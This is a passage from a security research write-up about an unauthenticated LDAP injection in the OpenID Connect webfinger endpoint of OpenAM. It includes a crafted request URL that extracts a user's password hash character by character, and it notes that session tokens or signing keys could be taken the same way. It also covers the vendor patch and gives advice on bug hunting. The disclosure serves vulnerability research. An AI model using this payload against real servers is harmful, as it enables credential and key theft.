

/openam/.well-known/webfinger?resource=http://x/dsameuser)(sunKeyValue=userPassword=A*)(%2526&rel=http://openid.net/specs/connect/1.0/issuer

This allows us to extract the user's password hash character-by-character. The attack is not only limited to extraction of user attributes; it can also be used to extract a valid session token or private keys used for token signing.

Again, this vulnerability exists in the standard OpenID component of the OpenAm server and does not require any authentication.

We discovered this vulnerability in the latest open source version of OpenAM, located at https://github.com/OpenRock/OpenAM. When we reported this vulnerability to ForgeRock, their security team pointed out that it was already patched in the commercial version of their product starting from update 13.5.1 (see OPENAM-10135 for details).

Conclusion

The OAuth and OpenID Connect protocols are complex, with many moving parts and extensions. If you test an OAuth authorization flow on a website, you probably see just a small subset of supported parameters and available endpoints. While Facebook, Google, and Apple can write their own implementations of these protocols, smaller companies often use open source implementations or commercial products you can download by yourself. Dig into documentation and RFCs, google errors, try to find the source code on Github and examine Docker containers to identify all the functionality you can reach: you'll be amazed how many unique bugs you can find.

如有侵权请联系:admin#unsafe.sh